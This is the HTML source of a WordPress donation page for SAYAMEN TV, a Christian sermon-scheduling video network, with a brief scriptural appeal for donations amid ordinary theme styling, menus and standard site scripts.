            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://sayamen.tv/wp-admin/admin-ajax.php';
</script>

<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://sayamen.tv/donation/",
   "headline": "DONATE", 
   
   "author": {
        "@type": "Organization",
        "name": "SAYAMEN TV™",
        "url": "https://sayamen.tv/donation/"
      },
   "datePublished": "Wednesday September 16, 2020"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#003d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: rgba(50,50,50,0.8) !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(0,0,0,0.18) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#003d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:rgba(51,47,47,0) !important;
			}
			input[type="submit"] {
			    background-color: rgba(50,50,50,0.8) !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-746">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://sayamen.tv/wp-content/uploads/sites/2/2023/09/cropped-SATV-FAV-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sayamen.tv/wp-content/uploads/sites/2/2023/09/cropped-SATV-FAV-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sayamen.tv/wp-content/uploads/sites/2/2023/09/cropped-SATV-FAV-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sayamen.tv/wp-content/uploads/sites/2/2023/09/cropped-SATV-FAV-1-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
.wpf_form_wrapper form.wpf_label_top .wpf_form_group .wpf_form_control {
    padding: 10px !important;
}
.wpf_form_wrapper form.wpf_form .wpf_full_block_btn {
    background-color: #069a35 !important;
    background-image: linear-gradient(-180deg,#115172,#115172) !important;
}
.wpcf7-form label {
    display: block;
    font-size: 1.6rem;
    font-weight: 400;
    margin: 0 0 0.5rem 0;
    font-family: arial;
}
.wpcf7-form  input[type="submit"] {
    background-color: #000000 !important;
    width: 100%;
}
.uagb-google-map__iframe{
    height: 300px;
    width: 100%;
}
.post-15 .has-huge-padding.alignfull{
    padding: 0;
    margin: 0 !important;
}
.wp-block-uagb-google-map{
	width:100% !important;
	max-width:100% !important;
}
.content-column.one_half.last_column,
.content-column.one_half{
	width:50%;
}
.captcha-contact{
    display: flex;
    margin: 10px auto;
}
.captcha-contact.top .last_column{
	margin-left:10px;
}
.captcha-contact.bottom  .one_half{
	width:30%;
}
.captcha-contact.bottom .one_half.last_column{
	width:70%;
}
.rb:hover a {
    color: #000 !important;
}
.page-id-1288 header#site-header {
    background-color: #349DFB !important;
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #000;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
	.menu-modal{
    background-color: #0000008c !important;
}
}
section.video-section {
    background: #000 !important;
}
		</style>
		
	</head>

	<body id="746" class="wp-singular page-template-default page page-id-746 custom-background wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://sayamen.tv/" rel="home">SAYAMEN TV™</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1675"><a href="https://sayamen.tv/globalsearch/?mssearch=Network">NETWORK</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://sayamen.tv/schedule-sermons/">WATCH</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2101"><a href="https://christianradio.fm/audio-satv-audio/">AUDIO</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-schedule menu-item-1534"><a href="https://sayamen.tv/schedule-worship/">WORSHIP</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://sayamen.tv/scheduled-sunday-sermons/">GUIDE TV</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://sayamen.tv/demo/">DEMO</a></li>
<li id="menu-item-1529" class="rb menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1529"><a href="https://sayamen.tv/donation/" aria-current="page">DONATE</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-746 page type-page status-publish hentry" id="post-746">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">DONATE</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<div style=" margin:auto">
<div class="wp-block-cover alignfull is-style-bottom-wave" style="min-height:200px;aspect-ratio:unset;"><span aria-hidden="true" class="has-background-dim-100 wp-block-cover__gradient-background has-background-dim" style="background-color:#091326"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size has-custom-font" style="font-family:Arial">DONATE</p>
</div></div>



<div class="wp-block-columns alignfull is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.32%">
<div class="wp-block-cover is-light"><span aria-hidden="true" class="has-subtle-background-background-color has-background-dim-100 wp-block-cover__gradient-background has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.68%">
<div style="height:43px" aria-hidden="true" class="wp-block-spacer"></div>



<p><em>Greetings in the name of our Lord and Savior, Jesus Christ!</em></p>



<p><em>Matthew 24:36 </em><em>“</em><em>But of that day and hour knoweth no man, no, not the angels of heaven, but my Father only.</em><em>”</em></p>



<p><em>Because of the millions of people who are not saved, we are asking for your support to help further the mission to reach the multitudes around the world. By giving even a </em><em>small</em><em> donation today, you can be part of an effort that can help change many lives. And, we have made giving very easy! Your donation makes a big difference! Therefore, your help is needed today to spread the Gospel of Jesus Christ.</em></p>



<p><em>Because of Calvary, we are waiting for the trumpet!</em></p>



<p><em>Thank you for your donation!</em></p>



<p><em>Love, Peace, and Blessings</em></p>
</div>
</div>
</div>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">LOCATION</h2>			<div class="textwidget"><p>Wilmington, NC 28401<br />
United States of America</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT THIS SITE</h2>			<div class="textwidget"><p>Christian video hosting management scheduling platform for the churches.</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://sayamen.tv/playlist-on-demand/">WATCH</a><br />
<a href="https://sayamen.tv/about/">ABOUT</a><br />
<a href="https://christiannews.tv/">CHRISTIAN NEWS TV</a><br />
<a href="https://sayamen.tv/prayer-request/">PRAYER</a><br />
<a href="https://sayamen.tv/sample/">SAMPLE</a><br />
<a href="https://sayamen.tv/sample-2/">SAMPLE 2</a></p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOURCES</h2>			<div class="textwidget"><p><a href="https://sayamen.tv/demo/">FREE TRIAL</a><br />
<a href="https://sayamen.tv/wp-signup.php">REGISTER</a><br />
<a href="https://sayamen.tv/contact/">CONTACT</a><br />
<a href="https://sayamen.tv/portal/">VIDEO SOLUTION</a><br />
<a href="https://sayamen.tv/book-tv-event/">SCHEDULE SERMON EVENT</a><br />
<a href="https://sayamen.tv/prayer-request/">PRAYER REQUEST</a><br />
<a href="https://sayamen.tv/terms-of-use/" target="_blank" rel="noopener">TERMS OF USE</a><br />
<a href="https://sayamen.tv/privacy-policy/" target="_blank" rel="noopener">PRIVACY POLICY</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://sayamen.tv/">SAYAMEN TV™</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://sayamen.tv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sayamen.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://sayamen.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sayamen.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
